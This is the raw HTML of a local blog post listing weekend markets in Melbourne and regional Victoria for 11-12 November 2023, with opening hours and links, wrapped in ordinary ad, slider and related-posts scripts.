<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/mount-alexander-regional-park.html'>Korea</a></div></li>
</ul>
</li>
<li><a href='https://www.westmelbourneandbeyond.com/p/android-games.html'>Apps</a>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/keto-recipes-online.html'>Keto Recipes Online</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/rural-markets.html'>Tennis News</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/western-suburbs-markets.html'>80's Music Trivia Ultimate</a></div></li>
</ul>
</li>
<li><a href='https://www.westmelbourneandbeyond.com/p/about.html'>About</a>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/about.html'>About</a></div></li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/contact.html'>Contact</a></div></li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</header><!-- blog_header -->
<div class='clr'></div>
<div class='margin margin-10'></div>
<div class='ct-wrapper clearfix'>
<div class='outer-wrapper'>
<div class='main-wrapper'>
<div class='article section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQTaLm_OEGJXyudTajJ-UfWeajSoQtppCoPpxoY27JPxMBckB77C8yZ36othgCH33VSrjn8va0P3ENUy6rb96JdiaWilP2FA8aQyMfj7ok-kG9-Qb9H1Hqw-T-7BGy1dQY6QbFLQqsyw-ySjGXt5soDOyaj087N0fVETM4Uut-RPGYakTmXbGEdB9PXwU/s1600/og-2ndSat-2ndSun-03.jpg' itemprop='image_url'/>
<meta content='2158400771938063978' itemprop='blogId'/>
<meta content='5429708786808333695' itemprop='postId'/>
<a name='5429708786808333695'></a>
<h1 class='post-title entry-title'>
Melbourne Markets: 11-12 Nov 2023
</h1>
<div class='article_meta_container post-header'>
<span class='article_author vcard'>
<abbr class='fn'>posted by <a href='https://www.blogger.com/profile/13902158674167535838'>West Melbourne And Beyond</a></abbr>
</span>
<span class='article_timestamp'>
on November 08, 2023
</span>
<span class='article_comment_link'>
<a href='https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html#comment-form' onclick=''>No Comments</a>
</span>
</div>
<div class='post-body entry-content' id='post-body-5429708786808333695'>


<head>

<link rel="canonical" href="https://www.westmelbourneandbeyond.com">
<meta name="description" content="Markets in Melbourne 11-12 Nov 2023. All the markets this Saturday and Sunday in Melbourne from the CBD, inner city, the suburbs and Country Victoria.">

<title>Melbourne Markets 11-12 November 2023</title>

<meta name="keywords" content="West, Melbourne, Beyond, Melbourne, destinations, Melbourne&#39;s west, Footscray, Yarraville, Seddon. Williamstown, Altona, Spotswood, Newport, Werribee, Keilor, Sunbury, Moonee Ponds, Tarneit, St Albans, Williams Landing, Truganina, Point Cook, Bacchus Marsh, Melton, Diggers Rest, Gisborne, Ballarat, country Victoria">

<meta name="author" content="West Melbourne and Beyond">

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
    <script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>

    <script>
      $('.bxslider').bxSlider({
    auto: true,
    autoControls: true,
    stopAutoOnClick: true,
    adaptiveHeight: true,
    pager: true,
    slideWidth: 600,
    slideHeighth: 300
  }); 
      </script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639447803751289"
     crossorigin="anonymous">
</script>

<!-- Start GPT Tag -->
<script async src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    var mapping1 = googletag.sizeMapping()
                            .addSize([1020, 400], [[970, 250], [970, 90], [728, 90]])
                            .addSize([768, 400], [[728, 90]])
                            .addSize([470, 400], [[320, 50], [300, 250], [320, 100]])
                            .addSize([360, 400], [[320, 50], [320, 100], [300, 250]])
                            .addSize([0, 0], [[320, 50], [320, 100], [300, 250]])
                            .build();

    googletag.defineSlot('/22898925494/3795221225', [[720,90]], 'div-gpt-ad-2399207-1')
             .defineSizeMapping(mapping1)
             .addService(googletag.pubads());

    googletag.enableServices();
  });
</script>
<!-- End GPT Tag -->

<meta property="og:title"  content="Melbourne Markets: 11-12 November 2023" />
<meta property="og:url" content="https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQTaLm_OEGJXyudTajJ-UfWeajSoQtppCoPpxoY27JPxMBckB77C8yZ36othgCH33VSrjn8va0P3ENUy6rb96JdiaWilP2FA8aQyMfj7ok-kG9-Qb9H1Hqw-T-7BGy1dQY6QbFLQqsyw-ySjGXt5soDOyaj087N0fVETM4Uut-RPGYakTmXbGEdB9PXwU/s1600/og-2ndSat-2ndSun-03.jpg"/>
<meta property="og:description" content="Markets in Melbourne 11-12 November 2023. All the markets this Sunday in Melbourne from the inner city, the suburbs and Country Victoria."/>
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />


</head>



<style>
.centerSocialMedia4 {
	display: flex;
  	justify-content: center;
	height: auto;
	max-width: 70%;
              margin:0 auto;
}
</style>

<style>
        img{
            cursor: pointer;
			margin: 15px 0;
        }
      
.fadein img{
opacity:0.5;
transition: 1s ease;
}

.fadein img:hover{
opacity:1;
transition: 1s ease;
}

</style>

<style>
a.one:link, a.one:visited {
  border-radius: 10px;
  background-color: #f44336;
  color: white;
  padding: 14px 25px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
}

a.one:hover, a.one:active {
  background-color: red;
}
  
.blinkImg {
  animation: blinker 3s step-start infinite;
}

@keyframes blinker {
  50% {
    opacity: 0;
  }
}  
  
</style>



<script>  
//user-defined function to open and share web content on WhatsApp  
function openWhatsApp() {  
    window.open('whatsapp://send?text= https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html');  
    }  
</script>

<body>
  
<!--   INTRODUCTORY Paragraph   -->

<!-- ------------------------- -->
<!--     Google Adsense        -->
<!-- ------------------------- -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639447803751289"
     crossorigin="anonymous"></script>
<!-- Responsive_horiz -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6639447803751289"
     data-ad-slot="4194289435"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><BR />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!-- ------------------------- -->
<!-- EO: Google Adsense        -->
<!-- ------------------------- -->
  
  <p>All the recurring Saturday and Sunday markets this weekend <b>Saturday 11 Nov - Sunday 12 Nov</b> 2023 in Melbourne from the CBD, the inner city suburbs, country Victoria, western suburbs and the rest of Melbourne. From farmers markets, makers markets, vintage and retro, trash and treasure, fashion, vegan, slow fashion and more.</p><br />


  
  <div class="separator" style="clear: both;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQTaLm_OEGJXyudTajJ-UfWeajSoQtppCoPpxoY27JPxMBckB77C8yZ36othgCH33VSrjn8va0P3ENUy6rb96JdiaWilP2FA8aQyMfj7ok-kG9-Qb9H1Hqw-T-7BGy1dQY6QbFLQqsyw-ySjGXt5soDOyaj087N0fVETM4Uut-RPGYakTmXbGEdB9PXwU/s1600/og-2ndSat-2ndSun-03.jpg" style="display: block; padding: 1em 0; text-align: center; "><img alt="Melbourne Weekend Markets" border="0" data-original-height="630" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQTaLm_OEGJXyudTajJ-UfWeajSoQtppCoPpxoY27JPxMBckB77C8yZ36othgCH33VSrjn8va0P3ENUy6rb96JdiaWilP2FA8aQyMfj7ok-kG9-Qb9H1Hqw-T-7BGy1dQY6QbFLQqsyw-ySjGXt5soDOyaj087N0fVETM4Uut-RPGYakTmXbGEdB9PXwU/s1600/og-2ndSat-2ndSun-03.jpg"/></a></div>
<br /> 
  


  <h1>Saturday Markets</h1>
  
<h4>Western Suburbs</h4>
<ul>

<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/laverton-market.html" target="_blank">Laverton Market</a>, 7AM-4PM, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/slow-food-west-footscray.html" target="_blank">Slow Food Melbourne Farmers Market (West Footscray)</a>, 8AM-1PM, Saturday.</span></span></li>
</ul>
<h4>In The City</h4>
<ul>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/fitzroy-mills-market.html" target="_blank">Fitzroy Mills Market</a>, 9AM - 2PM, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/lost-and-found-market-fitzroy.html" target="_blank">Lost and Found Market (Fitzroy)</a>, 11am -5pm, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/melbourne-book-market.html" target="_blank">Melbourne Book Market</a>, 9AM - 4PM, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/queen-victoria-market-melbourne.html" target="_blank">Queen Victoria Market</a>, Sat 6AM-4PM, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/rose-street-market-fitzroy-melbourne.html" target="_blank">Rose Street Market (Fitzroy)</a>, 10AM-4PM, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/south-melbourne-market.html" target="_blank">South Melbourne Market</a>, 8AM-4PM, Saturday.</span></span></li>
</ul>
<h4>Western Country Victoria</h4>
<ul>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/ballan-farmers-market-artisan-local.html" target="_blank">Ballan Community Market (Ballan)</a>, 9AM-1PM, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/kyneton-market-55-stalls.html" target="_blank">Kyneton Farmers Market</a>, 8:30AM-1PM, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/sunbury-village-market.html" target="_blank">Sunbury Village Market</a>, 9AM-2PM, Saturday.</span></span></li>
</ul>
<h4>Rest Of Melbourne</h4>
<ul>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/ceres-makers-and-flea-market.html" target="_blank">CERES Makers & Flea Market</a>, 9AM-2PM (Sep - May). 10AM-3 (June - Aug), Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/carlton-farmers-market.html" target="_blank">Carlton Farmers Market</a>, 8am - 1pm, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/coburg-farmers-market.html" target="_blank">Coburg Farmers Market</a>, 8am - 1pm, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/ferntree-gully-market.html" target="_blank">Ferntree Gully Market</a>, 9AM-3PM, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/hunter-markets.html" target="_blank">Hunter Markets (Pre-loved fashion)</a>, 9am - 1pm, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/pipeworks-market-thomastown-melbourne.html" target="_blank">Pipeworks Market</a>, 8AM - 4PM, Saturday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/st-andrews-market-melbourne.html" target="_blank">St Andrews Market</a>, 9AM - 2PM, Saturday.</span></span></li>
</ul>


<br />
  
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639447803751289"
     crossorigin="anonymous"></script>
<!-- leaderboard-690-90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:690px;height:90px"
     data-ad-client="ca-pub-6639447803751289"
     data-ad-slot="8939203867"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
  
  
  <h1>Sunday Markets</h1>
  
<h4>Western Suburbs</h4>
<ul>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/flemington-farmers-market.html" target="_blank">Flemington Farmers Market</a>, 8:30AM-12PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/laverton-market.html" target="_blank">Laverton Market</a>, 7AM-4PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/williamstown-farmers-market.html" target="_blank">Williamstown Farmers Market</a>, 9AM-2PM, Sunday.</span></span></li>
</ul>
<h4>In The City</h4>
<ul>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/arts-centre-sunday-market-melbourne.html" target="_blank">Arts Centre Market</a>, 10AM-4PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/docklands-sunday-community-market.html" target="_blank">Docklands Sunday Community Market</a>, 10AM-3PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/lost-and-found-market-fitzroy.html" target="_blank">Lost and Found Market (Fitzroy)</a>, 11am -5pm, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/melbourne-book-market.html" target="_blank">Melbourne Book Market</a>, 9AM - 4PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/queen-victoria-market-melbourne.html" target="_blank">Queen Victoria Market</a>, Sun 9AM-4PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/rose-street-market-fitzroy-melbourne.html" target="_blank">Rose Street Market (Fitzroy)</a>, 10AM-4PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/south-melbourne-market.html" target="_blank">South Melbourne Market</a>, 8AM-4PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/st-kilda-esplanade-market-melbourne.html" target="_blank">St Kilda Esplanade Market</a>, 10AM-4PM, Sunday.</span></span></li>
</ul>
<h4>Western Country Victoria</h4>
<ul>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/ballarat-market-excellent-market.html" target="_blank">Ballarat Market</a>, 8AM-1PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/bendigo-showgrounds-market-big-weekly.html" target="_blank">Bendigo Showgrounds Market</a>, 8:30AM-2:30PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/daylesford-market-over-100-stalls-every.html" target="_blank">Daylesford Sunday Market</a>, 8AM-3PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/maldon-market-gourmet-food-makers.html" target="_blank">Maldon Market</a>, 9AM-1:30PM, Sunday.</span></span></li>
</ul>
<h4>Rest of Melbourne</h4>
<ul>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/akoonah-park-market.html" target="_blank">Akoonah Park Market</a>, 8AM-1:30PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/alphington-farmers-market.html" target="_blank">Alphington Farmers Market</a>, 9AM-1PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/belmont-sunday-market.html" target="_blank">Belmont Sunday Market</a>, 8.00am - 1:00pm, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/bentleigh-sunday-market.html" target="_blank">Bentleigh Rotary Sunday Market</a>, 7AM-12PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/bittern-rotary-community-market.html" target="_blank">Bittern Rotary Community Market</a>, 8.00am - 1:00pm, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/camberwell-sunday-market.html" target="_blank">Camberwell Sunday Market</a>, 7AM-12:30PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/coburg-trash-and-treasure-market.html" target="_blank">Coburg Trash & Treasure Market</a>, 8AM to 2PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/dandenong-trash-and-treasure-market.html" target="_blank">Dandenong Trash & Treasure Market</a>, 8AM to 2PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/ferntree-gully-market.html" target="_blank">Ferntree Gully Market</a>, 9AM-3PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/hunter-markets.html" target="_blank">Hunter Markets (Pre-loved fashion)</a>, 9am - 1pm, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/pipeworks-market-thomastown-melbourne.html" target="_blank">Pipeworks Market</a>, 8AM - 4PM, Sunday.</span></span></li>
<li><span face="Lora, Helvetica, FreeSans, sans-serif" style="color: #484848;"><span style="font-family: arial; font-size: 14px;"><a href="https://www.westmelbourneandbeyond.com/p/wantirna-trash-and-treasure-market.html" target="_blank">Wantirna Trash & Treasure Market</a>, 8AM to 2PM, Sunday.</span></span></li>
</ul>

<br />
  
  <!-- ------------------------- -->
<!--     Google Adsense        -->
<!-- ------------------------- -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639447803751289"
     crossorigin="anonymous"></script>
<!-- Responsive_horiz -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6639447803751289"
     data-ad-slot="4194289435"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins><BR />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!-- ------------------------- -->
<!-- EO: Google Adsense        -->
<!-- ------------------------- -->
  
    <!--This Weekends Markets-->
<h4><b>This Weekends Markets</b></h4>
  <p>All the markets on this weekend in Melbourne and greater Victoria.</p> 
  <p><a class="one blinkImg" href="https://www.westmelbourneandbeyond.com/p/melbourne-markets-this-weekend.html">This Weekends Markets</a></p>
<br /> 
  
  
<!--Search Saturday Markets-->
<h4><b>Find Saturday Markets</b></h4>
  <p>Keep searching for another Saturday market in Victoria. Use our search tool:</p>
  <p><a class="one blinkImg" href="https://www.westmelbourneandbeyond.com/p/saturday-markets-melbourne.html">Find Saturday Markets</a></p>
<br />
  

  
<!--Search Sunday Markets-->
<h4><b>Find Sunday Markets</b></h4>
  <p>Keep searching for another Sunday market in Victoria. Use our search tool:</p> 
  <p><a class="one blinkImg" href="https://www.westmelbourneandbeyond.com/p/sunday-markets-melbourne.html">Find Sunday Markets</a></p>
<br />      

</body>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='share-wrapper'>
<ul class='entry-share-list clearfix'>
<li>&#8212; Share It &#8212;</li>
<li class='facebook_share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html&title=Melbourne Markets: 11-12 Nov 2023' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i>
<span class='share-text'>Facebook</span></a>
</li>
<li class='twitter_share'>
<a href='http://twitter.com/share?url=https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html&title=Melbourne Markets: 11-12 Nov 2023' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i>
<span class='share-text'>Twitter</span></a>
</li>
<li class='google_share'>
<a href='https://plus.google.com/share?url=https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html&title=Melbourne Markets: 11-12 Nov 2023' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='share-text'>Google+</span></a>
</li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQTaLm_OEGJXyudTajJ-UfWeajSoQtppCoPpxoY27JPxMBckB77C8yZ36othgCH33VSrjn8va0P3ENUy6rb96JdiaWilP2FA8aQyMfj7ok-kG9-Qb9H1Hqw-T-7BGy1dQY6QbFLQqsyw-ySjGXt5soDOyaj087N0fVETM4Uut-RPGYakTmXbGEdB9PXwU/s1600/og-2ndSat-2ndSun-03.jpg&description=       Melbourne Markets 11-12 November 2023                                                                                  All the recurr...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i><span class='share-text'>Pin It</span></a></li>
</ul>
</div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
var ry="<h5>Related Posts</h5>";rn="<h5>No related post available</h5>";rcomment="comments";rdisable="disable comments";commentYN="no";var dw="";titles=new Array;titlesNum=0;urls=new Array;timeR=new Array;thumb=new Array;commentsNum=new Array;comments=new Array;
function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if("thr$total"in d)commentsNum[titlesNum]=d.thr$total.$t+" "+rcomment;else commentsNum[titlesNum]=rdisable;if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if("media$thumbnail"in d)thumb[titlesNum]=d.media$thumbnail.url;else thumb[titlesNum]="http://lh3.ggpht.com/--Z8SVBQZ4X8/TdDxPVMl_sI/AAAAAAAAAAA/jhAgjCpZtRQ/no-image.png";
titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++)if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}
function contains(b,d){for(var c=0;c<b.length;c++)if(b[c]==d)return true;return false}
function printRelatedLabels(a){var y=a.indexOf("?m=0");if(y!=-1)a=a.replace(/\?m=0/g,"");for(var b=0;b<urls.length;b++)if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0)dw+=rn;else{dw+=ry;dw+="<ul>";while(b<titles.length&&b<20&&b<maxresults){if(y!=-1)urls[c]=urls[c]+"?m=0";if(commentYN=="yes")comments[c]=" - "+commentsNum[c];else comments[c]="";dw+='<li><a href="'+
urls[c]+'" title="'+titles[c]+'" rel="nofollow" class="related-thumbs"><img alt="'+titles[c]+'" src="'+thumb[c].replace(/\/s72\-c/,"/s"+size+"-c")+'"/></a><div class="clr"></div><a class="related-title" href="'+urls[c]+'">'+titles[c]+"</a></li></div>";if(c<titles.length-1)c++;else c=0;b++}dw+="</ul>"}urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById("related-posts").innerHTML=dw};

//]]></script>
<script src='/feeds/posts/default/-/Festival?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Markets?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>
var maxresults=3;
var size = 250;
removeRelatedDuplicates();
printRelatedLabels('https://www.westmelbourneandbeyond.com/2023/11/melbourne-markets-11-12-nov-2023.html');</script>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.westmelbourneandbeyond.com/2023/11/whats-on-melbourne-10-12-nov-2023.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.westmelbourneandbeyond.com/2023/11/melbourne-events-markets-3-5-Nov-2023.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.westmelbourneandbeyond.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
Comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2158400771938063978?po=5429708786808333695&hl=en-GB&saa=85391&origin=https://www.westmelbourneandbeyond.com' id='comment-editor-src'></a>
